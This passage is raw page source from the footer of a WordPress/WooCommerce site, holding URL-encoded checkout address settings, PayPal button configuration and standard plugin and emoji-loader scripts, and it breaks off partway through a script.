22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%7D%2C%5C%22company%5C%22%3A%7B%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%7D%2C%5C%22city%5C%22%3A%7B%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22checkout%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22card%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A50%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A50%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A50%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22pill%22%2C%22height%22%3A50%7D%7D%2C%22paypal_sections%22%3A%5B%22checkout%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22checkout%22%5D%2C%22credit_card_sections%22%3A%5B%22checkout%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AQOy7vFCzJpg5tsY11R-nBte1fm_1z1o9dXW2AI26LPJEtS9SoYQIy9WO_zyUvkpps8jYEPpWyZF3rXP%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.stefaniamorgante.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.4' media='all' />
<script src="https://www.stefaniamorgante.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://www.stefaniamorgante.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://www.stefaniamorgante.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/tag/unhappiness/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false","woo_product_id":"48147"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js"></script>
<script id="dfwc-public-js-extra">
var deposits_params = {"ajax_url":"/wp-admin/admin-ajax.php","ajax_nonce":"4d661f30c2","variation_markup":null,"product_id":"48147"};
//# sourceURL=dfwc-public-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/deposits-for-woocommerce/assets/js/public.js?ver=1.4.1" id="dfwc-public-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://www.stefaniamorgante.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://www.stefaniamorgante.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.stefaniamorgante.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.stefaniamorgante.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.stefaniamorgante.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a5cbe3b503"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Tag: unhappiness | Stefania Morgante","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.stefaniamorgante.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="" id="elementor-recaptcha_v3-api-js" class=" my_agile_privacy_activate autoscan_mode map_src_script_blocked map_blocked_content" unblocked_src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" data-cookie-api-key="google_recaptcha" data-friendly_name="Google reCAPTCHA"></script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.stefaniamorgante.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.stefaniamorgante.com\/wp-admin\/admin-ajax.php","nonce":"5e5928d0e8","urls":{"assets":"https:\/\/www.stefaniamorgante.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.stefaniamorgante.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.stefaniamorgante.com\/cart\/","checkout_page_url":"https:\/\/www.stefaniamorgante.com\/checkout\/","fragments_nonce":"e93b50a5f6"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.stefaniamorgante.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.stefaniamorgante.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stefaniamorgante.com/wp-includes/js/wp-emoji-release.min.js?ver=7235b4991980d02aea5ca36bcc3fb6ce"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 